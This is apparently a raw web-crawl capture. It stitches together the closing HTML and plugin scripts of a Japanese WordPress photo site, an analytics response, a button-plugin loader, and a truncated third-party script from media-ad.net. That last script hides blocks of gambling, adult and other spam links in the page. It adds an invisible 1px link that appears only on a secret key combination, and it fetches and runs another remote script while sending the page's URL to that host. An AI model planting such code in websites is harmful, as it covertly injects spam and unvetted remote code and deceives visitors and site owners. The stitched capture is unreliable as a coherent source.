data-src="http://lacola.jp/wp-content/uploads/2016/12/1-min-6-e1486689208735.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /><noscript><img width="400" height="267" src="http://lacola.jp/wp-content/uploads/2016/12/1-min-6-e1486689208735.jpg" class="attachment-square-large size-square-large wp-post-image" alt="" /></noscript></div></div><div class="col-xs-6 no-padding-left text-left" style="color:rgb(100,100,100)"> <span class="underline-hover" style="font-size:12px;">渋谷ポトレ/model:しおり</span> <span class="time">2016.12.10</span></div></div> </a></li></ol></div></div></div></div></div></div></div><a id="scroll-to-top" href="#" title="Scroll to Top">Top</a> <script type='text/javascript'>/*  */
var _wpcf7 = {"loaderUrl":"http:\/\/lacola.jp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ...","cached":"1"};
/*  */</script> <script type='text/javascript'>/*  */
var swe = {"buttonplusurl":"url(http:\/\/lacola.jp\/wp-content\/plugins\/standard-widget-extensions\/images\/plus.gif)","buttonminusurl":"url(http:\/\/lacola.jp\/wp-content\/plugins\/standard-widget-extensions\/images\/minus.gif)","maincol_id":"primary","sidebar_id":"secondary","widget_class":"widget","readable_js":"","heading_marker":"1","scroll_stop":"1","accordion_widget":"1","single_expansion":"","initially_collapsed":"1","heading_string":"h3","proportional_sidebar":"0","disable_iflt":"620","accordion_widget_areas":[""],"scroll_mode":"1","ignore_footer":"","custom_selectors":["#secondary .widget"],"slide_duration":"400","recalc_after":"5","recalc_count":"2","header_space":"0","enable_reload_me":"0","float_attr_check_mode":"","sidebar_id2":"","proportional_sidebar2":"0","disable_iflt2":"0","float_attr_check_mode2":"","msg_reload_me":"\u898b\u3084\u3059\u3044\u30ec\u30a4\u30a2\u30a6\u30c8\u3092\u4fdd\u3064\u305f\u3081\u306b\u30da\u30fc\u30b8\u3092\u518d\u30ed\u30fc\u30c9\u3057\u3066\u3044\u305f\u3060\u3051\u307e\u3059\u304b\uff1f","msg_reload":"\u518d\u30ed\u30fc\u30c9\u3059\u308b","msg_continue":"\u518d\u30ed\u30fc\u30c9\u305b\u305a\u306b\u7d9a\u884c"};
/*  */</script> <script type='text/javascript'>/*  */
var megamenu = {"timeout":"300","interval":"100"};
/*  */</script> <script type='text/javascript' src='http://lacola.jp/wp-content/plugins/pixopoint-menu/scripts/superfish_settings.js.php?ver=1.0'></script> <script type="text/foobox">/* Run FooBox FREE (v1.2.27) */
(function( FOOBOX, $, undefined ) {
  FOOBOX.o = {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { onlyShowOnHover: true }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"};
  FOOBOX.init = function() {
    $(".fbx-link").removeClass("fbx-link");
    $(".foogallery-container.foogallery-lightbox-foobox, .foogallery-container.foogallery-lightbox-foobox-free, .gallery, .wp-caption, a:has(img[class*=wp-image-]), .foobox").foobox(FOOBOX.o);
  };
}( window.FOOBOX = window.FOOBOX || {}, FooBox.$ ));

FooBox.ready(function() {

  jQuery("body").append("<span style=\"font-family:'foobox'; color:transparent; position:absolute; top:-1000em;\">f</span>");
  FOOBOX.init();

});</script> <script type="text/javascript">if (window.addEventListener){
						window.addEventListener("DOMContentLoaded", function() {
							var arr = document.querySelectorAll("script[type='text/foobox']");
							for (var x = 0; x < arr.length; x++) {
								var script = document.createElement("script");
								script.type = "text/javascript";
								script.innerHTML = arr[x].innerHTML;
								arr[x].parentNode.replaceChild(script, arr[x]);
							}
						});
					} else {
						console.log("FooBox does not support the current browser.");
					}</script> <script type="text/javascript">/* jQuery throttle / debounce - v1.1 - 3/7/2010 */
	(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);

	jQuery(function() {
		var timeout = 500,
				count = 2,
				opts = {
					transitionDuration: 0,
					columnWidth: 260,
					isFitWidth: true,
					itemSelector: '.tile',
				};

		var catId = 17;var ajaxAllowed = false
		jQuery("#open-left-menu").click(function(){
			jQuery("#sidebar").addClass('open')

			jQuery("#open-left-menu").hide();
			jQuery("#close-left-menu").show();
		})

		jQuery("#close-left-menu").click(function(){
			jQuery("#sidebar").removeClass('open')

			jQuery("#open-left-menu").show()
			jQuery("#close-left-menu").hide()
		})

		jQuery(window).scroll(jQuery.debounce( 250,function(){
			if(jQuery(window).scrollTop() == jQuery(document).height() - jQuery(window).height()){
				loadArticle(count);
				count++;
			}

			if (jQuery(window).scrollTop() > 60) {
				jQuery("#navbar").addClass('navbar-shrink')
			} else {
				jQuery("#navbar").removeClass('navbar-shrink')
			}
		}))

		jQuery("#main-menu").scroll(function(){
			if(jQuery("#main-menu").scrollLeft() < 30) {
				jQuery("#arrow-left").fadeOut()
			} else {
				jQuery("#arrow-left").fadeIn()
			}

			if(jQuery("#main-menu").scrollLeft() + jQuery(window).width() / 2 > jQuery("#main-menu").children().last().position().left){
				jQuery("#arrow-right").fadeOut()
			} else {
				jQuery("#arrow-right").fadeIn()
			}

		})

		jQuery('.widget-wrap').mCustomScrollbar();
		jQuery('#content').masonry(opts)
		displayTiles();

		function displayTiles() {
			jQuery(".tile").each(function(){
				if(jQuery(this).hasClass('show-tile')) {} else {
					var tile = jQuery(this)
					timeout = timeout + 200;

					setTimeout(function(){
						tile.addClass('show-tile')
					}, timeout)
				}
			})

			timeout = 1000;
		}

		function loadArticle(pageNumber) {
			if(!ajaxAllowed) return

			var query = "action=infinite_scroll&page_no="+ pageNumber + '&loop_file=loop';

			if(catId){
				query = query + "&cat=" + catId;
			}

			console.log(query)

			jQuery.ajax({
				url: "http://lacola.jp/wp-admin/admin-ajax.php",
				type:'POST',
				data: query, 
				success: function(html){
					jQuery("#content").append(html)
					displayTiles();
				}
			})
		}

		setInterval(function(){
			jQuery("#main-menu").width(jQuery("#navbar").width())
			jQuery('#content').masonry('reloadItems')
			jQuery('#content').masonry(opts)
			jQuery(window).resize()
		}, 500)

	});</script> <div id="fb-root"></div> <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript" defer src="http://lacola.jp/wp-content/cache/autoptimize/js/autoptimize_80d75118a84e6ff8ed94339f2684e79a.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2001117176&t=pageview&_s=1&dl=http%3A%2F%2Flacola.jp%2Fnews%2Flacola-publish2&ul=en-us%40posix&dt=Lacola%5B%E3%83%A9%E3%82%B3%E3%83%A9%5D%20%7C%20Lacola%E7%AC%AC2%E5%8F%B7%E5%AE%8C%E6%88%90&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=462127879&gjid=1953166384&cid=1814253945.1769616648&tid=UA-86157945-1&_gid=1729334168.1769616648&_r=1&_slc=1&z=201423661
body_size: -283
content:
2,cG-2E0ESBWDMR

--- FILE ---
content_type: application/javascript
request_url: http://lacola.jp/wp-content/plugins/profit-button/start_probtn.php?mainStyleCss=%2Fcdn.probtn.com%2Fstyle.css&jqueryPepPath=%2Fcdn.probtn.com%2Flibs%2Fjquery.pep.min.js&state=off&source=local+settings&probtn_contenturl=%2Fcontact&probtn_hinttext&probtn_size_width=100&probtn_size_height=105&probtn_image=http%3A%2F%2Fpizzabtn.herokuapp.com%2FShop_button_grey_norm.png&probtn_custom_image=%2Fwp-content%2Fuploads%2F2017%2F01%2Flacolabotton-e1484242103182.png&ver=4.9.26
body_size: 1452
content:



function FloatingButtonFunc() {    

    var mainStyleCssPath = "//cdn.probtn.com/style.css";
    var jquerypepPath =  "//cdn.probtn.com/libs/jquery.pep.min.js";
    var fancyboxPath = "//cdn.probtn.com/libs/jquery.fancybox.min.js";
    var fancyboxCssPath = "//cdn.probtn.com/libs/jquery.fancybox.min.css";
    var probtnPath = "//cdn.probtn.com/probtn.js";
    var jqueryPath = '//cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js';
    var isServerCommunicationEnabled = true;
    var useLocalFileSettings = false;
    var localSettingsPath = "settings.json";
    var isHPMD = false;
            var domain = 'wordpress.plugin';
    
    try {
        window.probtn_hpmd = hpmd;
    } catch(ex) {
        window.probtn_hpmd = null;
    }

    var loadProbtn = function() {
        jQuery.getScript(probtnPath, function () {
            jQuery(document).StartButton({            
                isHPMD: isHPMD,
                hpmd: window.probtn_hpmd,
                domain: domain,
                
                mainStyleCss: mainStyleCssPath,
                fancyboxCssPath: fancyboxCssPath,
                fancyboxJsPath: fancyboxPath,
                jqueryPepPath: jquerypepPath,
                                    'ButtonImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonDragImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonOpenImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonInactiveImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ContentURL': '/contact','ButtonSize': {'W': 100, 'H': 105 },'ButtonDragSize': {'W': 100, 'H': 105 },                            })
        })
    }

    var loadFancybox = function () {
        var fancyboxFunction = null;
        try {
            fancyboxFunction = jQuery.fancybox;
        } catch (ex) {
        }

        if (typeof fancyboxFunction == 'function') {
            loadProbtn();
        } else {
            jQuery.getScript(fancyboxPath, function () {
                loadProbtn();
            })
        }
    }

    var loadJqueryPep = function () {
        var pepFunction = null;
        try {
            pepFunction = jQuery.pep.toggleAll;
        } catch (ex) { }

        if (typeof pepFunction == 'function') {
            loadFancybox();
        } else {
            jQuery.getScript(jquerypepPath, function() {
                loadFancybox();
            })
        }
    }

    if (window.jQuery) {
        console.log("Is jquery");
        if ($ == jQuery) {
            //console.log(1);
            //jQuery(document).ready(function () {
                loadJqueryPep();
            //})
        } else {
            console.log(2);
            var oHead = document.getElementsByTagName('HEAD').item(0);

            var oScript = document.createElement("script");
            oScript.type = "text/javascript";
            oScript["data-cfasync"] = "false";
            oScript.text = "jQuery.noConflict(); jQuery.getScript('" + jquerypepPath + "', function() { jQuery.getScript('" + fancyboxPath + "', function () { jQuery.getScript('" + probtnPath + "', function () { jQuery(document).StartButton({'hpmd': window.probtn_hpmd, 'domain': '" + domain + "', 'fancyboxCssPath': '" +fancyboxCssPath +"', 'isHPMD': " + isHPMD + ", 'mainStyleCss':'" + mainStyleCssPath + "',     'ButtonImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonDragImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonOpenImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonInactiveImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ContentURL': '/contact','ButtonSize': {'W': 100, 'H': 105 },'ButtonDragSize': {'W': 100, 'H': 105 }, });});});}); ";
            oHead.appendChild(oScript);
        }
    } else {
        console.log("No jquery");
        var oHead = document.getElementsByTagName('HEAD').item(0);

        function loadJS(src, callback) {
            var s = document.createElement('script');
            s.src = src;
            s["data-cfasync"] = "false";
            s.async = true;
            s.onreadystatechange = s.onload = function () {
                var state = s.readyState;
                if (!callback.done && (!state || /loaded|complete/.test(state))) {
                    callback.done = true;
                    callback();
                }
            };
            document.getElementsByTagName('head')[0].appendChild(s);
        }
        loadJS(jqueryPath, function () {
            var oScript = document.createElement("script");
            oScript.type = "text/javascript";
            oScript["data-cfasync"] = "false";
            oScript.text = "(function ($) {jQuery.noConflict(); jQuery.getScript('" + jquerypepPath + "', function() {jQuery.getScript('" + fancyboxPath + "', function () {jQuery.getScript('" + probtnPath + "', function () { jQuery(document).StartButton({'hpmd': window.probtn_hpmd, 'domain': '" + domain + "',  'fancyboxCssPath': '" + fancyboxCssPath + "', 'isHPMD': " + isHPMD + ", 'mainStyleCss': '" + mainStyleCssPath + "',     'ButtonImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonDragImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonOpenImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ButtonInactiveImage': 'http://pizzabtn.herokuapp.com/Shop_button_grey_norm.png','ContentURL': '/contact','ButtonSize': {'W': 100, 'H': 105 },'ButtonDragSize': {'W': 100, 'H': 105 },}); })});}); })(window.jQuery);";
            //setTimeout(function() {oHead.appendChild( oScript) }, 100);
            oHead.appendChild(oScript);
        });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://media-ad.net/mediapc.js
body_size: 6026
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.durafastlabel.ca\/fabric-iron-on-label-printers\/'>fabric labels printing markem machine co<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ortodontistizmir.com.tr\/hizmetler\/ortognatik-cerrahi'>&ccedil;ene cerrahisi ortodonti<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dlg8888.cc'>\u5927\u6488\u5bb6\u5a1b\u6a02<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gsbets.cc\/\u8001\u864e\u6a5f-gs\u5a1b\u6a02\u57ce'>\u6230\u795e\u5442\u5e03<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/888.mr-p.tw\/club\/%E9%BE%8D%E4%BA%A8\/'>\u9f99\u4ea8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/d.ua\/free\/kovsh-do-traktora.htm'>\u043a\u043e\u0432\u0448 \u0434\u043e \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u0430<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/ditib-krefeld.de\/yardim\/'>\ufeffditib ba\u011f\u0131\u015f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sex-paradise.com.ua\/95-seks-igrushki'>\u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0441\u0435\u043a\u0441 \u0438\u0433\u0440\u0443\u0448\u043a\u0438 \u0432\u0438\u0434\u0435\u043e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.justwoodencuttingboard.com\/'>wholesale kitchen utensils suppliers<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.urology.hk\/'>\u5c3f\u9053\u708e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>die besten online casinos<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tan-suo-xiao-you-xi-tian-tang-qiang-zhan-tai-wan-bo-cai-xin-chao-liu-yu-wan-jia-bi-du-zhi-nan'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?servustv-motogp-tippspiel-dein-ultimativer-guide-fur-wetten-glucksspiel-in-deutschland'>motogp tippspiel<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/newsletter.haleymarketing.com\/i\/352233028l1?ultimate-guide-to-free-bingo-no-deposit-sign-up-bonus-in-us-casinos'>free no deposit bingo codes for usa players<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/clove.co.uk\/blogs\/news\/cat-s52-review?billionaire-casino-slots-777-cameo-the-ultimate-gambling-experience=&srsltid=AfmBOorNgQ9v0FhCi2ArkCLe1Bew-DOcbe1fMUrxcz9wGRBIgyNpB5mR'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/pcpr.pitt.edu\/author\/cee53\/?the-allure-of-high-roller-casino-rooms-unleashing-extravagance-and-excitement'>\u1780\u17b6\u179f\u17ca\u17b8\u178e\u17bc\u17a2\u1793\u17a1\u17b6\u1789<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/recipe.shidax.co.jp\/assets\/sp\/outline\/241_1.html?wan-quangaidoberajon-bitto-koin-ru-jin-dekinai-shino-dui-chu-fato-jie-jue-ce'>\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gond-pontouvre.fr\/les-musicales-archives\/?pmu-zeturf-du-jour-guide-complet-pour-maximiser-vos-gains-aux-paris-hippiques-en-france'>zeturf programme du jour<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/6an.com.tw\/products_detail.php?i88-bei-zhua-tai-wan-du-bo-shi-chang-de-zhen-xiang-yu-wei-lai-zhan-wang'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.durafastlabel.ca\/fabric-iron-on-label-printers\/'>fabric labels printing markem machine co<\/a> <a href='https:\/\/ortodontistizmir.com.tr\/hizmetler\/ortognatik-cerrahi'>&ccedil;ene cerrahisi ortodonti<\/a> <a href='https:\/\/dlg8888.cc'>\u5927\u6488\u5bb6\u5a1b\u6a02<\/a> <a href='https:\/\/gsbets.cc\/\u8001\u864e\u6a5f-gs\u5a1b\u6a02\u57ce'>\u6230\u795e\u5442\u5e03<\/a> <a href='https:\/\/888.mr-p.tw\/club\/%E9%BE%8D%E4%BA%A8\/'>\u9f99\u4ea8<\/a> <a href='https:\/\/d.ua\/free\/kovsh-do-traktora.htm'>\u043a\u043e\u0432\u0448 \u0434\u043e \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u0430<\/a> <a href='http:\/\/ditib-krefeld.de\/yardim\/'>\ufeffditib ba\u011f\u0131\u015f<\/a> <a href='https:\/\/sex-paradise.com.ua\/95-seks-igrushki'>\u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0441\u0435\u043a\u0441 \u0438\u0433\u0440\u0443\u0448\u043a\u0438 \u0432\u0438\u0434\u0435\u043e<\/a> <a href='https:\/\/www.justwoodencuttingboard.com\/'>wholesale kitchen utensils suppliers<\/a> <a href='https:\/\/www.urology.hk\/'>\u5c3f\u9053\u708e<\/a> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>die besten online casinos<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?tan-suo-xiao-you-xi-tian-tang-qiang-zhan-tai-wan-bo-cai-xin-chao-liu-yu-wan-jia-bi-du-zhi-nan'>\u8ced\u5834<\/a> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?servustv-motogp-tippspiel-dein-ultimativer-guide-fur-wetten-glucksspiel-in-deutschland'>motogp tippspiel<\/a> <a href='https:\/\/newsletter.haleymarketing.com\/i\/352233028l1?ultimate-guide-to-free-bingo-no-deposit-sign-up-bonus-in-us-casinos'>free no deposit bingo codes for usa players<\/a> <a href='https:\/\/clove.co.uk\/blogs\/news\/cat-s52-review?billionaire-casino-slots-777-cameo-the-ultimate-gambling-experience=&srsltid=AfmBOorNgQ9v0FhCi2ArkCLe1Bew-DOcbe1fMUrxcz9wGRBIgyNpB5mR'>online casino<\/a> <a href='https:\/\/pcpr.pitt.edu\/author\/cee53\/?the-allure-of-high-roller-casino-rooms-unleashing-extravagance-and-excitement'>\u1780\u17b6\u179f\u17ca\u17b8\u178e\u17bc\u17a2\u1793\u17a1\u17b6\u1789<\/a> <a href='https:\/\/recipe.shidax.co.jp\/assets\/sp\/outline\/241_1.html?wan-quangaidoberajon-bitto-koin-ru-jin-dekinai-shino-dui-chu-fato-jie-jue-ce'>\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/gond-pontouvre.fr\/les-musicales-archives\/?pmu-zeturf-du-jour-guide-complet-pour-maximiser-vos-gains-aux-paris-hippiques-en-france'>zeturf programme du jour<\/a> <a href='https:\/\/6an.com.tw\/products_detail.php?i88-bei-zhua-tai-wan-du-bo-shi-chang-de-zhen-xiang-yu-wei-lai-zhan-wang'>\u5a1b\u6a02\u57ce<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//media-ad.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
